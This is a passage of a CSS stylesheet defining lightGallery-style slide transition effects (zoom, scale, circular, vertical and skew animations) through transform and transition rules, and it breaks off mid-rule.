.lg-css3.lg-zoom-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
  transform: scale3d(1.3, 1.3, 1.3);
}

.lg-css3.lg-zoom-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
  transform: scale3d(1.3, 1.3, 1.3);
}

.lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-in .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-in .lg-item.lg-next-slide,
.lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-in-big .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-big .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,
.lg-css3.lg-zoom-in-big .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-out .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0.7, 0.7, 0.7);
  transform: scale3d(0.7, 0.7, 0.7);
}

.lg-css3.lg-zoom-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.7, 0.7, 0.7);
  transform: scale3d(0.7, 0.7, 0.7);
}

.lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-out .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-out .lg-item.lg-next-slide,
.lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-out-big .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-big .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,
.lg-css3.lg-zoom-out-big .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-out-in .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide,
.lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-in-out .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide,
.lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-soft-zoom .lg-item {
  opacity: 0;
}

.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.lg-css3.lg-soft-zoom .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  transform: scale3d(0.9, 0.9, 0.9);
}

.lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide,
.lg-css3.lg-soft-zoom .lg-item.lg-next-slide,
.lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-scale-up .lg-item {
  opacity: 0;
}

.lg-css3.lg-scale-up .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}

.lg-css3.lg-scale-up .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}

.lg-css3.lg-scale-up .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-scale-up .lg-item.lg-prev-slide,
.lg-css3.lg-scale-up .lg-item.lg-next-slide,
.lg-css3.lg-scale-up .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.lg-css3.lg-slide-circular .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.lg-css3.lg-slide-circular .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-up .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}

.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}

.lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-down .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}

.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}

.lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-vertical .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-vertical .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}

.lg-css3.lg-slide-vertical .lg-item.lg-next-slide {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

.lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide,
.lg-css3.lg-slide-vertical .lg-item.lg-next-slide,
.lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-vertical-growth .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide,
.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide,
.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide {
  -webkit-transform: skew(10deg, 0deg);
  transform: skew(10deg, 0deg);
}

.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide {
  -webkit-transform: skew(10deg, 0deg);
  transform: skew(10deg, 0deg);
}

.lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(-10deg, 0deg);
  transform: skew(-10deg, 0deg);
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(-10deg, 0deg);
  transform: skew(-10deg, 0deg);
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only-y .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, 10deg);
  transform: skew(0deg, 10deg);
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, 10deg);
  transform: skew(0deg, 10deg);
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, -10deg);
  transform: skew(0deg, -10deg);
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, -10deg);
  transform: skew(0deg, -10deg);
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew .lg-item.lg-prev-slide {
  -webkit-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew .lg-item.lg-next-slide {
  -webkit-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide {
